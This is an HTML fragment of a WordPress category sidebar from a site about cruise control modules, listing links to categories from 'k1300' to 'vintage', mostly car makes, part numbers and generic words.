	<li class="cat-item cat-item-4208"><a href="https://cruisecontrolmodule.com/category/k1300/" >k1300</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://cruisecontrolmodule.com/category/k900/" >k900</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://cruisecontrolmodule.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://cruisecontrolmodule.com/category/kombischalter/" >kombischalter</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://cruisecontrolmodule.com/category/lancer/" >lancer</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://cruisecontrolmodule.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://cruisecontrolmodule.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://cruisecontrolmodule.com/category/lb5t-9g768-ab/" >lb5t-9g768-ab</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://cruisecontrolmodule.com/category/lb5t9g768ab/" >lb5t9g768ab</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://cruisecontrolmodule.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://cruisecontrolmodule.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://cruisecontrolmodule.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://cruisecontrolmodule.com/category/leaving/" >leaving</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://cruisecontrolmodule.com/category/leder/" >leder</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://cruisecontrolmodule.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://cruisecontrolmodule.com/category/lenkrad/" >lenkrad</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://cruisecontrolmodule.com/category/lenksaulender/" >lenksäulender</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://cruisecontrolmodule.com/category/lenkstockmodul/" >lenkstockmodul</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://cruisecontrolmodule.com/category/lenkstockschalter/" >lenkstockschalter</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://cruisecontrolmodule.com/category/lenkwinkelsensor/" >lenkwinkelsensor</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://cruisecontrolmodule.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://cruisecontrolmodule.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://cruisecontrolmodule.com/category/lmtv/" >lmtv</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://cruisecontrolmodule.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://cruisecontrolmodule.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://cruisecontrolmodule.com/category/lr113193/" >lr113193</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://cruisecontrolmodule.com/category/lr140939/" >lr140939</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://cruisecontrolmodule.com/category/lr142569/" >lr142569</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://cruisecontrolmodule.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://cruisecontrolmodule.com/category/m-lederlenkrad/" >m-lederlenkrad</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://cruisecontrolmodule.com/category/m-tech/" >m-tech</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://cruisecontrolmodule.com/category/m29070/" >m29070</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://cruisecontrolmodule.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://cruisecontrolmodule.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://cruisecontrolmodule.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://cruisecontrolmodule.com/category/maybach/" >maybach</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://cruisecontrolmodule.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://cruisecontrolmodule.com/category/mba032-22/" >mba032-22</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://cruisecontrolmodule.com/category/mccs100/" >mccs100</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://cruisecontrolmodule.com/category/md755013/" >md755013</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://cruisecontrolmodule.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://cruisecontrolmodule.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://cruisecontrolmodule.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://cruisecontrolmodule.com/category/mercedes-benz-w205-x253-stgt-radar2059005918205/" >mercedes-benz-w205-x253-stgt-radar2059005918205</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://cruisecontrolmodule.com/category/mercedesbenz/" >mercedesbenz</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://cruisecontrolmodule.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://cruisecontrolmodule.com/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://cruisecontrolmodule.com/category/mfsw/" >mfsw</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://cruisecontrolmodule.com/category/ming/" >ming</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://cruisecontrolmodule.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://cruisecontrolmodule.com/category/minn/" >minn</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://cruisecontrolmodule.com/category/mirrors/" >mirrors</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://cruisecontrolmodule.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://cruisecontrolmodule.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://cruisecontrolmodule.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://cruisecontrolmodule.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://cruisecontrolmodule.com/category/module/" >module</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://cruisecontrolmodule.com/category/monaro/" >monaro</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://cruisecontrolmodule.com/category/mondeo/" >mondeo</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://cruisecontrolmodule.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://cruisecontrolmodule.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cruisecontrolmodule.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://cruisecontrolmodule.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://cruisecontrolmodule.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://cruisecontrolmodule.com/category/multfunction/" >multfunction</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://cruisecontrolmodule.com/category/multifunction/" >multifunction</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://cruisecontrolmodule.com/category/multivan/" >multivan</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://cruisecontrolmodule.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://cruisecontrolmodule.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://cruisecontrolmodule.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://cruisecontrolmodule.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://cruisecontrolmodule.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://cruisecontrolmodule.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://cruisecontrolmodule.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://cruisecontrolmodule.com/category/new88210-040/" >new88210-040</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://cruisecontrolmodule.com/category/neworig/" >neworig</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://cruisecontrolmodule.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://cruisecontrolmodule.com/category/nikola/" >nikola</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://cruisecontrolmodule.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://cruisecontrolmodule.com/category/nitrogen/" >nitrogen</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://cruisecontrolmodule.com/category/nn612183/" >nn612183</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://cruisecontrolmodule.com/category/nnw502350/" >nnw502350</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://cruisecontrolmodule.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://cruisecontrolmodule.com/category/oem-cruise/" >oem-cruise</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://cruisecontrolmodule.com/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://cruisecontrolmodule.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://cruisecontrolmodule.com/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://cruisecontrolmodule.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://cruisecontrolmodule.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://cruisecontrolmodule.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://cruisecontrolmodule.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://cruisecontrolmodule.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://cruisecontrolmodule.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://cruisecontrolmodule.com/category/outdoorsman/" >outdoorsman</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://cruisecontrolmodule.com/category/p5662880/" >p5662880</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://cruisecontrolmodule.com/category/p9295345/" >p9295345</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://cruisecontrolmodule.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://cruisecontrolmodule.com/category/pedalcruise/" >pedalcruise</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://cruisecontrolmodule.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://cruisecontrolmodule.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://cruisecontrolmodule.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://cruisecontrolmodule.com/category/peugeotcitran/" >peugeotcitran</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://cruisecontrolmodule.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://cruisecontrolmodule.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://cruisecontrolmodule.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://cruisecontrolmodule.com/category/polestar/" >polestar</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://cruisecontrolmodule.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://cruisecontrolmodule.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://cruisecontrolmodule.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://cruisecontrolmodule.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://cruisecontrolmodule.com/category/potensic/" >potensic</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://cruisecontrolmodule.com/category/predictive/" >predictive</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://cruisecontrolmodule.com/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://cruisecontrolmodule.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://cruisecontrolmodule.com/category/programa/" >programa</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://cruisecontrolmodule.com/category/programming/" >programming</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://cruisecontrolmodule.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://cruisecontrolmodule.com/category/promaster/" >promaster</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://cruisecontrolmodule.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://cruisecontrolmodule.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://cruisecontrolmodule.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://cruisecontrolmodule.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://cruisecontrolmodule.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://cruisecontrolmodule.com/category/radar/" >radar</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://cruisecontrolmodule.com/category/radarsensor/" >radarsensor</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://cruisecontrolmodule.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://cruisecontrolmodule.com/category/rangerover/" >rangerover</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://cruisecontrolmodule.com/category/re-conditioned/" >re-conditioned</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://cruisecontrolmodule.com/category/re-manufactured/" >re-manufactured</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://cruisecontrolmodule.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://cruisecontrolmodule.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://cruisecontrolmodule.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://cruisecontrolmodule.com/category/recall/" >recall</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://cruisecontrolmodule.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://cruisecontrolmodule.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://cruisecontrolmodule.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://cruisecontrolmodule.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://cruisecontrolmodule.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://cruisecontrolmodule.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://cruisecontrolmodule.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://cruisecontrolmodule.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://cruisecontrolmodule.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://cruisecontrolmodule.com/category/repairs/" >repairs</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://cruisecontrolmodule.com/category/repeat/" >repeat</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://cruisecontrolmodule.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://cruisecontrolmodule.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://cruisecontrolmodule.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://cruisecontrolmodule.com/category/reset/" >reset</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://cruisecontrolmodule.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://cruisecontrolmodule.com/category/restraint/" >restraint</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://cruisecontrolmodule.com/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://cruisecontrolmodule.com/category/retrofitting/" >retrofitting</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://cruisecontrolmodule.com/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://cruisecontrolmodule.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://cruisecontrolmodule.com/category/riparazione/" >riparazione</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://cruisecontrolmodule.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://cruisecontrolmodule.com/category/rmove/" >rmove</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://cruisecontrolmodule.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://cruisecontrolmodule.com/category/roadglide/" >roadglide</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://cruisecontrolmodule.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://cruisecontrolmodule.com/category/rolls-royce/" >rolls-royce</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://cruisecontrolmodule.com/category/rostra/" >rostra</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://cruisecontrolmodule.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://cruisecontrolmodule.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://cruisecontrolmodule.com/category/s2000/" >s2000</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://cruisecontrolmodule.com/category/s320/" >s320</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://cruisecontrolmodule.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://cruisecontrolmodule.com/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://cruisecontrolmodule.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://cruisecontrolmodule.com/category/saturn/" >saturn</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://cruisecontrolmodule.com/category/schaltzentrum/" >schaltzentrum</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://cruisecontrolmodule.com/category/scirocco/" >scirocco</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://cruisecontrolmodule.com/category/scirroco/" >scirroco</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://cruisecontrolmodule.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://cruisecontrolmodule.com/category/seascape/" >seascape</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://cruisecontrolmodule.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3032 current-cat"><a href="https://cruisecontrolmodule.com/category/sedona/" >sedona</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://cruisecontrolmodule.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://cruisecontrolmodule.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://cruisecontrolmodule.com/category/sensor-adaptive/" >sensor-adaptive</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://cruisecontrolmodule.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://cruisecontrolmodule.com/category/session/" >session</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://cruisecontrolmodule.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://cruisecontrolmodule.com/category/sharan/" >sharan</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://cruisecontrolmodule.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://cruisecontrolmodule.com/category/sienna/" >sienna</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://cruisecontrolmodule.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://cruisecontrolmodule.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://cruisecontrolmodule.com/category/simulate/" >simulate</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://cruisecontrolmodule.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://cruisecontrolmodule.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://cruisecontrolmodule.com/category/softail/" >softail</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://cruisecontrolmodule.com/category/softstart/" >softstart</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://cruisecontrolmodule.com/category/solve/" >solve</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://cruisecontrolmodule.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://cruisecontrolmodule.com/category/sonata/" >sonata</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://cruisecontrolmodule.com/category/sorento/" >sorento</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://cruisecontrolmodule.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://cruisecontrolmodule.com/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://cruisecontrolmodule.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://cruisecontrolmodule.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://cruisecontrolmodule.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://cruisecontrolmodule.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://cruisecontrolmodule.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://cruisecontrolmodule.com/category/sportlenkrad/" >sportlenkrad</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://cruisecontrolmodule.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://cruisecontrolmodule.com/category/sprinter/" >sprinter</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://cruisecontrolmodule.com/category/ssangyong/" >ssangyong</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://cruisecontrolmodule.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://cruisecontrolmodule.com/category/starship/" >starship</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://cruisecontrolmodule.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://cruisecontrolmodule.com/category/steuergerat/" >steuergerät</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://cruisecontrolmodule.com/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://cruisecontrolmodule.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://cruisecontrolmodule.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://cruisecontrolmodule.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://cruisecontrolmodule.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://cruisecontrolmodule.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://cruisecontrolmodule.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://cruisecontrolmodule.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://cruisecontrolmodule.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://cruisecontrolmodule.com/category/swapped/" >swapped</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://cruisecontrolmodule.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://cruisecontrolmodule.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://cruisecontrolmodule.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://cruisecontrolmodule.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://cruisecontrolmodule.com/category/tempomat/" >tempomat</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://cruisecontrolmodule.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://cruisecontrolmodule.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://cruisecontrolmodule.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://cruisecontrolmodule.com/category/thirty03/" >thirty03</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://cruisecontrolmodule.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://cruisecontrolmodule.com/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://cruisecontrolmodule.com/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://cruisecontrolmodule.com/category/tley/" >tley</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://cruisecontrolmodule.com/category/topdon/" >topdon</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://cruisecontrolmodule.com/category/touchscreen/" >touchscreen</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://cruisecontrolmodule.com/category/touran/" >touran</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://cruisecontrolmodule.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://cruisecontrolmodule.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://cruisecontrolmodule.com/category/trainer/" >trainer</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://cruisecontrolmodule.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://cruisecontrolmodule.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://cruisecontrolmodule.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://cruisecontrolmodule.com/category/troubleshooting/" >troubleshooting</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://cruisecontrolmodule.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://cruisecontrolmodule.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://cruisecontrolmodule.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://cruisecontrolmodule.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://cruisecontrolmodule.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://cruisecontrolmodule.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://cruisecontrolmodule.com/category/uitbouw/" >uitbouw</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://cruisecontrolmodule.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://cruisecontrolmodule.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cruisecontrolmodule.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://cruisecontrolmodule.com/category/uncoded/" >uncoded</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://cruisecontrolmodule.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://cruisecontrolmodule.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://cruisecontrolmodule.com/category/unterdruckdose/" >unterdruckdose</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://cruisecontrolmodule.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://cruisecontrolmodule.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://cruisecontrolmodule.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://cruisecontrolmodule.com/category/vanagon/" >vanagon</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://cruisecontrolmodule.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://cruisecontrolmodule.com/category/vcds/" >vcds</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://cruisecontrolmodule.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://cruisecontrolmodule.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://cruisecontrolmodule.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://cruisecontrolmodule.com/category/vibration/" >vibration</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://cruisecontrolmodule.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://cruisecontrolmodule.com/category/vietnamese/" >vietnamese</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://cruisecontrolmodule.com/category/vintage/" >vintage</a>
